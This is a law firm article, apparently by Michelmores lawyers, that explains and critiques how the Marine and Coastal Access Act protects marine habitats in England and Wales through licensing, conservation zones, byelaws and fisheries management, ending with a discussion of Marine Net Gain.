<p>MCAA introduced a single framework for marine management and licensing. At that time, the policy emphasised the need to sustainably manage, enhance and use the natural environment for the benefit of current and future generations<a href="#_ftn1" name="_ftnref1">[1]</a>. This was effected in MCAA by imposing an objective on the regulator to contribute to the achievement of sustainable development (<strong>General Objective</strong>)<a href="#_ftn2" name="_ftnref2">[2]</a>.</p>
<h3><strong>How do we currently protect the marine environment?</strong></h3>
<p>The regulators of the GB marine environment (Regulators) further the General Objective primarily through marine licensing and conservation zoning, and the management of marine fisheries.</p>
<p><strong>Marine Licensing</strong></p>
<p>Unless an exemption applies, anyone undertaking an activity listed in MCAA must have a licence from the licensing authority<a href="#_ftn3" name="_ftnref3">[3]</a>. The list of licensable activities captures most activities in the marine environment, including any that involve removing or depositing objects; constructing, altering or improving works (in or over the sea, or on or under the seabed); scuttling and dredging, among others. When determining an application for a marine licence, the licensing authority must have regard to the need:</p>
<ul>
<li>to protect the environment</li>
<li>to protect human health</li>
<li>to prevent interference with legitimate uses of the sea (e.g. navigation, fishing).</li>
</ul>
<p>The authority may also consider any other matters that it thinks relevant, provided always that it functions in accordance with the General Objective.</p>
<p><strong>Marine Conservation Zones (MCZs)</strong></p>
<p>MCAA allows the Regulators to designate zones to conserve or protect species of marine flora and fauna, marine habitats, and other significant features of the seabed.</p>
<p>Where a public authority&#8217;s functions may affect an MCZ, that authority must act in the manner that best furthers or (if this is impossible) least hinders the MCZ&#8217;s conservation objectives.</p>
<p>To help further these objectives, and to protect MCZs generally, the Marine Management Organisation (<strong>MMO</strong>) may make byelaws to control activities not currently regulated (licensed) in the inshore region<a href="#_ftn4" name="_ftnref4">[4]</a>.</p>
<p>This supports a key MCAA objective of building a network of marine protected areas (<strong>MPA</strong>) that contributes to the conservation or improvement of the marine environment<a href="#_ftn5" name="_ftnref5">[5]</a>.</p>
<p><strong>Marine Management Organisation (MMO)</strong></p>
<p>MCAA established the MMO, the primary Regulator of marine activities in the seas around England and Wales. The MMO exercises many functions on behalf of the UK Government. In so doing, it must reach a balance between environmental, social and economic considerations.</p>
<p><strong>Management of Fisheries</strong></p>
<p>The MMO may, for example, make byelaws relating to the offshore exploitation of sea fisheries resources (animals or plants) in England and Wales for the purpose of conserving marine flora and fauna or marine habitats. The Regulators have greater powers in this respect in relation to certain MPAs.</p>
<p>MCCA also established inshore fisheries and conservation districts/authorities (<strong>IFCA</strong>s) to manage the exploitation of sea fisheries with a direction to ‘seek’ to ensure that this is carried out in a sustainable way.</p>
<p>Historically, GB’s fishing fleets and stocks were managed under the EU Common Fisheries Policy which aimed to ensure the long-term viability of fish stocks and promote sustainable fishing practices. The Fisheries Act 2020 now provides the framework for GB fisheries management.</p>
<h3><strong>Has the existing regime been effective?</strong></h3>
<p>Marine Licensing Though the Regulators may include any relevant matters in their consideration of marine licence applications, the prescribed decision-making criteria (see above) is protective and preventative.</p>
<p>The Regulators are encouraged by the General Objective to promote a positive change in the marine environment, but the language of marine licensing instead promotes decisions that maintain the status quo. The focus of policy remains on marine recovery and habitat enhancement, and there is some question on how that can be achieved under the current licensing regime.</p>
<p><strong>Marine Conservation Zones</strong></p>
<p>Some of the criticisms of how MCZs operate include:</p>
<p><strong>a) Protecting features of conservation interest will not restore biodiversity</strong></p>
<p>MCZs are intended to maintain or restore specific features (habitats or species) to &#8216;favourable&#8217; condition, within defined areas. In this, MCZs are broadly successful; but there is evidence that feature-based conservation is not supporting the recovery of marine biodiversity<a href="#_ftn6" name="_ftnref6">[6]</a>.</p>
<p>A long-term study of conservation measures at Lyme Bay found that adopting broad-scale habitat measures across the whole site resulted in a significant increase in biodiversity; exceeding the objectives for the individual features of conservation interest.</p>
<p>The &#8216;whole-site&#8217; approach is notably more aligned with EU Directives (from which the UK&#8217;s MPA policy derives) which recommend measures that improve an area&#8217;s &#8220;ecological integrity&#8221; – the coherence of its structure, habitats and species, as a whole.</p>
<p><strong>b) MMO byelaws fail to promote positive change</strong></p>
<p>As with the narrow focus of MCZ conservation objectives, the limited scope of the MMO&#8217;s byelaws regime undermines the wider goals of sustainable development. The MMO may make byelaws to further the conservation objectives of MCZs or to manage the exploitation of sea fisheries resources. In either case, the purpose of any byelaw made under this power is limited to the conservation or protection of specific marine features.</p>
<p>Given that MCAA&#8217;s model byelaws exclusively restrict or prohibit potentially harmful activities, it is unsurprising that there were only 10 MMO byelaws in force last year; all related to restricting the use of bottom-towed fishing gear<a href="#_ftn7" name="_ftnref7">[7]</a>. There is a question mark over how the regime can promote activities beneficial to the marine environment, and ensure that it is not instead inhibiting them.</p>
<p><strong>Management of Fisheries</strong></p>
<p>A major criticism of the regime for protecting the GB marine environment is the failure to recognise that marine conservation and fisheries management are interdependent.</p>
<p>The ability of fish stocks to replenish themselves is dependent on marine habitats providing nurseries for juvenile fish. However, certain fishing activities are linked to the destruction of those very habitats. A report produced by Oceana in 2023, &#8220;Taking Stock, The state of UK Fish populations 2023&#8221;, stated that &#8220;…destructive bottom trawling is allowed in 90% of UK offshore marine &#8216;protected&#8217; areas […] making a mockery of the concept of ocean conservation&#8221;<a href="#_ftn8" name="_ftnref8">[8]</a>.</p>
<p>Further, the Oceana report claims that 5 out of 10 of the UK&#8217;s most important fish stocks are being overfished or are in a critical state. If that is the case, then the levels of fishing activity in the UK are not supported by the existing marine habitats despite a long-term policy to promote sustainable fisheries.</p>
<p>A thriving fishing industry is considered essential in providing nutritious, local produce and must be supported with thriving marine habitats.</p>
<h3><strong>How can MCAA be used most effectively to improve marine environments?</strong></h3>
<p>MCAA provides a comprehensive framework for the protection of our marine habitats, as well as providing the authority and the tools for the Regulators to give effect to the General Objective. To date, however, it has been deployed restrictively, protecting specific features without contributing to the restoration or enhancement of marine habitats. Meeting the wider aims set out under MCCA, i.e. sustainable development, requires more than maintaining the status quo.</p>
<p>Since 2018, the UK Government has consulted on how to incorporate a requirement for &#8220;Marine Net Gain&#8221; (<strong>MNG</strong>). MNG refers to the principle that new marine developments<a href="#_ftn9" name="_ftnref9">[9]</a> should leave the environment in a measurably better state than before development. For MNG to deliver on restoring marine habitats and increasing biodiversity, a holistic management approach to all marine activity must be adopted, harmonising the competing demands on our waters.</p>
<p><a href="#_ftnref1" name="_ftn1">[1]</a> Defra, &#8220;<a href="https://assets.publishing.service.gov.uk/media/5a7baa7640f0b645ba3c5c9a/7047.pdf">A Sea Change: A Marine Bill White Paper</a>&#8221; (Defra, 2007) p 2.</p>
<p><a href="#_ftnref2" name="_ftn2">[2]</a> Strictly, the General Objective applies to the regulator in England. However, the equivalent organisation in Wales has a similar objective. For simplicity, we refer to both objectives as &#8220;the General Objective&#8221; here.</p>
<p><a href="#_ftnref3" name="_ftn3">[3]</a> The Marine Management Organisation, in England; or Natural Resources Wales (<strong>NRW</strong>), in Wales.</p>
<p><a href="#_ftnref4" name="_ftn4">[4]</a> The Welsh Ministers have an equivalent power to make &#8220;conservation orders&#8221; in Wales.</p>
<p><a href="#_ftnref5" name="_ftn5">[5]</a> This is to fulfil the UK’s requirement to designate ecologically coherent and representative networks of Marine Protected Areas under the Marine Strategy Framework Directive (2008).</p>
<p><a href="#_ftnref6" name="_ftn6">[6]</a> Siân E. Rees, et al. “<a href="https://www.sciencedirect.com/science/article/pii/S0308597X1930199X#bib49">Emerging themes to support ambitious UK marine biodiversity conservation</a>” Marine Policy, Vol 117, 2020.</p>
<p><a href="#_ftnref7" name="_ftn7">[7]</a> MMO Guidance: <a href="https://www.gov.uk/guidance/marine-conservation-byelaws#current-mmo-byelaws">Understand MMO marine conservation byelaws</a> (Jan 2023).</p>
<p><a href="#_ftnref8" name="_ftn8">[8]</a> Oceana, “<a href="https://uk.oceana.org/reports/taking-stock-2023/#:~:text=More%20than%20a%20third%20of,only%2045%25%20are%20sustainably%20fished.">Taking Stock: The State of UK Fish Populations 2023</a>” (Sept 2023), p 3.</p>
<p><a href="#_ftnref9" name="_ftn9">[9]</a> In this case, development activities in English waters below the mean low water mark.</p>
<div class="post-content-footer"><div class="post-tools">
        <div class="social-share">
            <div>Share</div>
            <ul class="social-share-list"><li><a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.michelmores.com/agriculture-insight/regulating-the-marine-environment-in-england-and-wales-how-do-we-currently-protect-our-marine-habitats/" target="_blank"><svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>            </a></li><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.michelmores.com/agriculture-insight/regulating-the-marine-environment-in-england-and-wales-how-do-we-currently-protect-our-marine-habitats/" target="_blank"><svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>            </a></li></ul>

        </div>
        <div class="print-article">
    <div>Print article </div>
    <button type="button"
        class="print-article__btn"
        aria-label="Print article"
        onclick="window.print()">
           <img src=" /app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png" alt="Print" data-lazy-src="/app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png"><noscript><img src=" /app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png" alt="Print"></noscript>
    </button>
</div>
    </div> <div class="post-content-footer__section  news-insights-author-list-mobile"><div class="post-authors">
    <h6>Authors</h6>
    <div class="post-authors__list">
                    <div class="post-author-item">
                <div class="post-author-item__image-container">
                                                                <a href="https://www.michelmores.com/people/andrew-oldland-kc/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="Andrew Oldland KC"
                                 style="transform: scale(1.2);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Andrew-Oldland-min-1-768x528.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/Andrew-Oldland-min-1-768x528.jpg"
                                 alt="Andrew Oldland KC"
                                 style="transform: scale(1.2);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-author-item__info">
                    <a href="https://www.michelmores.com/people/andrew-oldland-kc/">Andrew Oldland KC</a>
                </div>
            </div>
                    <div class="post-author-item">
                <div class="post-author-item__image-container">
                                                                <a href="https://www.michelmores.com/people/rachel-oconnor/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="Rachel O'Connor"
                                 style="transform: scale(1);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Rachel-OConnor-768x512.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/Rachel-OConnor-768x512.jpg"
                                 alt="Rachel O'Connor"
                                 style="transform: scale(1);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-author-item__info">
                    <a href="https://www.michelmores.com/people/rachel-oconnor/">Rachel O'Connor</a>
                </div>
            </div>
                    <div class="post-author-item">
                <div class="post-author-item__image-container">
                                                                <a href="https://www.michelmores.com/people/chloe-vernon-shore/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="Chloe Vernon-Shore"
                                 style="transform: scale(1);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Chloe-Vernon-Shore-768x512.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/Chloe-Vernon-Shore-768x512.jpg"
                                 alt="Chloe Vernon-Shore"
                                 style="transform: scale(1);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-author-item__info">
                    <a href="https://www.michelmores.com/people/chloe-vernon-shore/">Chloe Vernon-Shore</a>
                </div>
            </div>
                    <div class="post-author-item">
                <div class="post-author-item__image-container">
                                                                <a href="https://www.michelmores.com/people/katharine-everett-nunns/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="Katharine Everett Nunns"
                                 style="transform: scale(1.1);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Katherine-Everett-Nunns-min-768x525.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/Katherine-Everett-Nunns-min-768x525.jpg"
                                 alt="Katharine Everett Nunns"
                                 style="transform: scale(1.1);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-author-item__info">
                    <a href="https://www.michelmores.com/people/katharine-everett-nunns/">Katharine Everett Nunns</a>
                </div>
            </div>
                    <div class="post-author-item">
                <div class="post-author-item__image-container">
                                                                <a href="https://www.michelmores.com/people/seema-nanua/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="Seema Nanua"
                                 style="transform: scale(1.2);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Semma-Nauna-min-768x515.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/Semma-Nauna-min-768x515.jpg"
                                 alt="Seema Nanua"
                                 style="transform: scale(1.2);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-author-item__info">
                    <a href="https://www.michelmores.com/people/seema-nanua/">Seema Nanua</a>
                </div>
            </div>
                    <div class="post-author-item">
                <div class="post-author-item__image-container">
                                                                <a href="https://www.michelmores.com/people/will-dyer/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="Will Dyer"
                                 style="transform: scale(1.2);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Will-Dyer-min-768x488.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/Will-Dyer-min-768x488.jpg"
                                 alt="Will Dyer"
                                 style="transform: scale(1.2);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-author-item__info">
                    <a href="https://www.michelmores.com/people/will-dyer/">Will Dyer</a>
                </div>
            </div>
            </div>
</div>
</div>  </div></div>
    </div>
</div>


</main>

<section class="cta-popup  js-cta-popup">
    <header class="cta-popup__header  js-cta-popup-header">How can we direct you?</header>
    <div class="cta-popup__body">
        <div class="cta-popup__buttons">
                            <a
                    href="https://www.michelmores.com/new-enquiries/"
                    target=""
                    class="cta-popup__btn"
                >I would like advice</a>
                            <a
                    href="https://www.michelmores.com/people/"
                    target=""
                    class="cta-popup__btn"
                >I know who to contact</a>
                            <a
                    href="https://www.michelmores.com/contact/"
                    target=""
                    class="cta-popup__btn"
                >I'd like office information</a>
                            <a
                    href="https://www.michelmores.com/other-enquiry/"
                    target=""
                    class="cta-popup__btn"
                >Something else</a>
                    </div>
        <button type="button" class="cta-popup__close  js-cta-popup-close">Close window, I'm just browsing</button>
    </div>
</section>

<div class="sitewide-popup  sitewide-popup--default  js-sitewide-popup" data-pid="21468"></div>


<footer class="site-footer">
    <div class="site-footer__top">
        <div class="container">
            <div class="site-footer-top__grid">
                <div class="site-footer__contacts">
                    <div class="site-footer__logo">
                        <svg class="svg-icon  svg-icon--michelmores-text" viewBox="0 0 1366 188"  xmlns="http://www.w3.org/2000/svg">
    <path d="M176.48 60.8208C169.97 56.8108 161.74 54.8008 151.78 54.8008C147.6 54.8008 143.35 55.4408 139.01 56.7308C134.67 58.0208 130.49 59.8208 126.48 62.1508C122.46 64.4808 118.85 67.2508 115.64 70.4608C113.01 73.0908 110.78 75.8908 108.91 78.8308C107.22 74.5408 105.13 70.8508 102.63 67.8108C98.93 63.3108 94.48 60.0208 89.26 57.9308C84.04 55.8408 78.06 54.8008 71.31 54.8008C66.97 54.8008 62.6 55.5208 58.18 56.9708C53.76 58.4208 49.63 60.3408 45.77 62.7508C41.92 65.1608 38.5 68.0908 35.53 71.5408C34.81 72.3708 34.14 73.2308 33.5 74.1008L33 57.2008H0V184.651H34.45V108.761C34.45 105.231 35.09 101.981 36.38 99.0008C37.66 96.0308 39.43 93.4608 41.68 91.2908C43.93 89.1208 46.66 87.4408 49.87 86.2308C53.08 85.0308 56.45 84.4208 59.99 84.4208C66.74 84.4208 71.92 86.5908 75.53 90.9308C79.14 95.2708 80.95 101.451 80.95 109.481V184.651H115.16V108.761C115.16 105.231 115.8 102.011 117.09 99.1208C118.37 96.2308 120.14 93.6608 122.39 91.4108C124.64 89.1608 127.37 87.4408 130.58 86.2308C133.79 85.0308 137.24 84.4208 140.94 84.4208C148.01 84.4208 153.27 86.5108 156.72 90.6808C160.17 94.8608 161.9 101.281 161.9 109.951V184.641H196.11V107.541C196.11 95.9808 194.46 86.3008 191.17 78.5108C187.89 70.7408 182.99 64.8308 176.48 60.8208Z" />
    <path d="M249.28 57.2002H215.07V184.65H249.28V57.2002Z" />
    <path d="M311.9 89.13C317.04 86 322.9 84.43 329.49 84.43C333.67 84.43 337.72 85.15 341.66 86.6C345.59 88.05 349.25 90.06 352.62 92.62C355.99 95.19 358.8 98 361.05 101.05L379.6 78.4C374.3 71.01 366.95 65.19 357.55 60.93C348.15 56.68 337.75 54.54 326.35 54.54C314.14 54.54 303.22 57.43 293.58 63.21C283.94 68.99 276.35 76.91 270.81 86.94C265.27 96.98 262.5 108.35 262.5 121.03C262.5 133.4 265.27 144.6 270.81 154.64C276.35 164.68 283.94 172.59 293.58 178.37C303.22 184.15 314.14 187.04 326.35 187.04C337.11 187.04 347.35 184.91 357.07 180.65C366.79 176.4 374.3 170.81 379.6 163.9L361.05 141.25C358.16 144.46 355.11 147.27 351.89 149.68C348.67 152.09 345.18 153.9 341.41 155.1C337.63 156.3 333.66 156.91 329.48 156.91C323.22 156.91 317.51 155.31 312.37 152.09C307.23 148.88 303.13 144.54 300.08 139.08C297.03 133.62 295.5 127.52 295.5 120.77C295.5 113.87 296.95 107.64 299.84 102.1C302.74 96.6 306.76 92.26 311.9 89.13Z" />
    <path d="M485.67 60.3401C479.16 56.4801 471.09 54.5601 461.46 54.5601C454.55 54.5601 447.88 56.0101 441.46 58.9001C435.03 61.7901 429.49 65.6101 424.84 70.3401C423.89 71.3101 423.01 72.3101 422.19 73.3201V6.37012H388.22V184.66C390.31 184.66 392.8 184.66 395.69 184.66C398.58 184.66 401.79 184.66 405.33 184.66H422.44V108.28C422.44 104.75 423.08 101.53 424.37 98.6401C425.65 95.7501 427.54 93.1801 430.03 90.9301C432.52 88.6801 435.37 86.9501 438.58 85.7501C441.79 84.5501 445.33 83.9401 449.18 83.9401C454.16 83.7801 458.25 84.5801 461.47 86.3501C464.68 88.1201 467.09 90.9301 468.7 94.7801C470.3 98.6401 471.11 103.45 471.11 109.24V184.65H505.32V106.83C505.32 95.2701 503.67 85.5901 500.38 77.8001C497.08 70.0101 492.18 64.1901 485.67 60.3401Z" />
    <path d="M623.13 72.5008C617.75 66.8008 611.4 62.3808 604.1 59.2508C596.79 56.1208 588.8 54.5508 580.13 54.5508C570.65 54.5508 561.94 56.2008 553.99 59.4908C546.04 62.7808 539.17 67.4008 533.39 73.3408C527.61 79.2808 523.11 86.3908 519.9 94.6608C516.69 102.931 515.08 112.051 515.08 122.011C515.08 134.541 517.93 145.701 523.63 155.501C529.33 165.301 537.36 173.011 547.72 178.631C558.08 184.251 570.16 187.061 583.98 187.061C589.92 187.061 595.87 186.341 601.81 184.891C607.75 183.441 613.53 181.281 619.16 178.381C624.78 175.491 629.84 172.041 634.34 168.021L618.2 145.131C612.74 149.471 607.68 152.521 603.02 154.291C598.36 156.061 593.22 156.941 587.6 156.941C579.41 156.941 572.3 155.421 566.28 152.361C560.26 149.311 555.64 144.931 552.43 139.231C550.59 135.961 549.29 132.381 548.51 128.511H639.41L639.65 117.911C639.81 108.751 638.45 100.321 635.55 92.6108C632.65 84.9108 628.51 78.2108 623.13 72.5008ZM562.41 87.9208C567.31 85.1108 573.37 83.7008 580.6 83.7008C585.26 83.7008 589.51 84.7108 593.37 86.7108C597.23 88.7208 600.4 91.4108 602.89 94.7808C605.38 98.1508 606.78 102.091 607.11 106.591V107.311H548.85C549.46 104.641 550.28 102.181 551.34 99.9608C553.82 94.7508 557.51 90.7308 562.41 87.9208Z" />
    <path d="M686.07 6.37012H651.86V184.66H686.07V6.37012Z" />
    <path d="M880.93 60.8208C874.42 56.8108 866.19 54.8008 856.23 54.8008C852.05 54.8008 847.8 55.4408 843.46 56.7308C839.12 58.0208 834.94 59.8208 830.93 62.1508C826.91 64.4808 823.3 67.2508 820.09 70.4608C817.46 73.0908 815.23 75.8908 813.36 78.8308C811.67 74.5408 809.58 70.8508 807.08 67.8108C803.38 63.3108 798.93 60.0208 793.71 57.9308C788.49 55.8408 782.51 54.8008 775.76 54.8008C771.42 54.8008 767.05 55.5208 762.63 56.9708C758.21 58.4208 754.08 60.3408 750.22 62.7508C746.37 65.1608 742.95 68.0908 739.98 71.5408C739.26 72.3708 738.59 73.2308 737.95 74.1008L737.45 57.2008H704.44V184.651H738.89V108.761C738.89 105.231 739.53 101.981 740.82 99.0008C742.1 96.0308 743.87 93.4608 746.12 91.2908C748.37 89.1208 751.1 87.4408 754.31 86.2308C757.52 85.0308 760.89 84.4208 764.43 84.4208C771.18 84.4208 776.36 86.5908 779.97 90.9308C783.58 95.2708 785.39 101.451 785.39 109.481V184.651H819.6V108.761C819.6 105.231 820.24 102.011 821.53 99.1208C822.81 96.2308 824.58 93.6608 826.83 91.4108C829.08 89.1608 831.81 87.4408 835.02 86.2308C838.23 85.0308 841.68 84.4208 845.38 84.4208C852.45 84.4208 857.71 86.5108 861.16 90.6808C864.61 94.8608 866.34 101.281 866.34 109.951V184.641H900.55V107.541C900.55 95.9808 898.9 86.3008 895.61 78.5108C892.34 70.7408 887.44 64.8308 880.93 60.8208Z" />
    <path d="M1012.88 63.1008C1002.76 57.4008 991.2 54.5508 978.19 54.5508C965.34 54.5508 953.81 57.4008 943.62 63.1008C933.42 68.8008 925.39 76.6308 919.53 86.5908C913.66 96.5508 910.74 108.031 910.74 121.041C910.74 133.731 913.67 145.051 919.53 155.011C925.39 164.971 933.42 172.801 943.62 178.501C953.82 184.201 965.34 187.051 978.19 187.051C991.2 187.051 1002.77 184.201 1012.88 178.501C1023 172.801 1030.99 164.971 1036.85 155.011C1042.71 145.051 1045.64 133.731 1045.64 121.041C1045.64 108.031 1042.71 96.5508 1036.85 86.5908C1030.99 76.6408 1023 68.8108 1012.88 63.1008ZM1006.73 139.601C1003.92 145.061 1000.06 149.401 995.17 152.611C990.27 155.831 984.61 157.431 978.18 157.431C971.91 157.431 966.29 155.831 961.31 152.611C956.33 149.401 952.4 145.061 949.5 139.601C946.61 134.141 945.24 127.961 945.4 121.051C945.24 113.821 946.6 107.481 949.5 102.021C952.39 96.5608 956.33 92.2208 961.31 89.0108C966.29 85.8008 971.91 84.1908 978.18 84.1908C984.6 84.1908 990.26 85.7608 995.17 88.8908C1000.07 92.0208 1003.92 96.3608 1006.73 101.901C1009.54 107.441 1010.86 113.831 1010.71 121.051C1010.87 127.961 1009.54 134.141 1006.73 139.601Z" />
    <path d="M1135.85 55.1508C1133.36 54.7508 1130.67 54.5508 1127.78 54.5508C1121.35 54.5508 1115.21 56.1208 1109.35 59.2508C1103.48 62.3808 1098.42 66.6008 1094.17 71.9008C1092.58 73.8808 1091.13 75.9508 1089.85 78.0908L1089.24 57.2008H1056.23V184.651H1090.68V118.881C1090.68 114.701 1091.36 110.931 1092.73 107.561C1094.09 104.191 1096.02 101.261 1098.51 98.7708C1101 96.2808 1103.89 94.3508 1107.18 92.9908C1110.47 91.6308 1113.96 90.9408 1117.66 90.9408C1120.55 90.9408 1123.4 91.3008 1126.21 92.0208C1129.02 92.7408 1131.31 93.5108 1133.08 94.3108L1142.24 56.9708C1140.46 56.1608 1138.34 55.5608 1135.85 55.1508Z" />
    <path d="M1243.4 72.5008C1238.02 66.8008 1231.67 62.3808 1224.37 59.2508C1217.06 56.1208 1209.07 54.5508 1200.4 54.5508C1190.92 54.5508 1182.21 56.2008 1174.26 59.4908C1166.31 62.7808 1159.44 67.4008 1153.66 73.3408C1147.88 79.2808 1143.38 86.3908 1140.17 94.6608C1136.96 102.931 1135.35 112.051 1135.35 122.011C1135.35 134.541 1138.2 145.701 1143.9 155.501C1149.6 165.301 1157.63 173.011 1167.99 178.631C1178.35 184.251 1190.43 187.061 1204.25 187.061C1210.19 187.061 1216.14 186.341 1222.08 184.891C1228.02 183.441 1233.8 181.281 1239.43 178.381C1245.05 175.491 1250.11 172.041 1254.61 168.021L1238.47 145.131C1233.01 149.471 1227.95 152.521 1223.29 154.291C1218.63 156.061 1213.49 156.941 1207.87 156.941C1199.68 156.941 1192.57 155.421 1186.55 152.361C1180.53 149.311 1175.91 144.931 1172.7 139.231C1170.86 135.961 1169.56 132.381 1168.78 128.511H1259.68L1259.92 117.911C1260.08 108.751 1258.72 100.321 1255.82 92.6108C1252.91 84.9108 1248.78 78.2108 1243.4 72.5008ZM1182.68 87.9208C1187.58 85.1108 1193.64 83.7008 1200.87 83.7008C1205.53 83.7008 1209.78 84.7108 1213.64 86.7108C1217.5 88.7208 1220.67 91.4108 1223.16 94.7808C1225.65 98.1508 1227.05 102.091 1227.38 106.591V107.311H1169.12C1169.73 104.641 1170.55 102.181 1171.61 99.9608C1174.09 94.7508 1177.78 90.7308 1182.68 87.9208Z" />
    <path d="M1364.19 134.181C1362.99 130.411 1360.94 127.071 1358.05 124.181C1354.83 120.811 1350.58 117.841 1345.28 115.271C1339.98 112.701 1333.47 110.371 1325.76 108.281C1319.98 106.681 1315.28 105.231 1311.67 103.941C1308.06 102.661 1305.44 101.531 1303.84 100.571C1302.23 99.2908 1300.99 97.8808 1300.11 96.3508C1299.22 94.8308 1298.78 93.1808 1298.78 91.4108C1298.78 89.6408 1299.14 88.0408 1299.86 86.5908C1300.58 85.1408 1301.67 83.9008 1303.11 82.8608C1304.56 81.8208 1306.36 81.0508 1308.53 80.5708C1310.7 80.0908 1313.14 79.8508 1315.88 79.8508C1318.93 79.8508 1322.3 80.5408 1326 81.9008C1329.69 83.2708 1333.39 85.0308 1337.08 87.2008C1340.77 89.3708 1344.07 91.9008 1346.96 94.7908L1365.27 74.3108C1361.25 70.3008 1356.55 66.8008 1351.18 63.8308C1345.8 60.8608 1340.01 58.5708 1333.83 56.9608C1327.64 55.3608 1321.26 54.5508 1314.68 54.5508C1305.84 54.5508 1297.69 56.1608 1290.23 59.3708C1282.76 62.5808 1276.77 67.0808 1272.28 72.8608C1267.78 78.6408 1265.53 85.3908 1265.53 93.1008C1265.53 97.9208 1266.29 102.341 1267.82 106.351C1269.34 110.371 1271.55 113.901 1274.45 116.951C1277.98 120.651 1282.56 123.901 1288.18 126.711C1293.8 129.521 1300.71 131.971 1308.9 134.061C1314.2 135.511 1318.58 136.831 1322.03 138.041C1325.48 139.241 1327.85 140.331 1329.14 141.291C1332.03 143.221 1333.48 145.951 1333.48 149.481C1333.48 151.411 1333.12 153.091 1332.4 154.541C1331.68 155.991 1330.59 157.231 1329.15 158.271C1327.7 159.321 1326.02 160.121 1324.09 160.681C1322.16 161.241 1320.07 161.521 1317.82 161.521C1311.56 161.521 1305.41 160.361 1299.39 158.031C1293.37 155.701 1287.86 151.891 1282.89 146.591L1261.45 164.901C1267.23 171.971 1274.74 177.431 1283.98 181.281C1293.21 185.141 1303.69 187.061 1315.42 187.061C1325.06 187.061 1333.69 185.331 1341.32 181.881C1348.95 178.431 1354.97 173.611 1359.39 167.421C1363.81 161.241 1366.02 154.211 1366.02 146.341C1366 142.011 1365.4 137.961 1364.19 134.181Z" />
    <path d="M250.592 27.552C254.804 17.3826 249.975 5.72389 239.806 1.51149C229.637 -2.7009 217.978 2.12822 213.765 12.2976C209.553 22.467 214.382 34.1258 224.552 38.3381C234.721 42.5505 246.38 37.7214 250.592 27.552Z" />
</svg>                    </div>

                    <p>
                        <a href="/contact" class="js-cta-popup-nav-menu-trigger-btn">Contact us</a>
                    </p>
                    <p><a href="tel:+443330043456">+44 (0) 333 004 3456</a></p>
                    <p><a href="mailto:enquiries@michelmores.com">enquiries@michelmores.com</a></p>
                    <p><a href="/subscribe/">Subscribe to updates</a></p>

                                            <ul class="site-footer__social-links-list">
                                                            <li>
                                    <a href="https://www.linkedin.com/company/michelmores" target="_blank" class="social-link--linkedin">
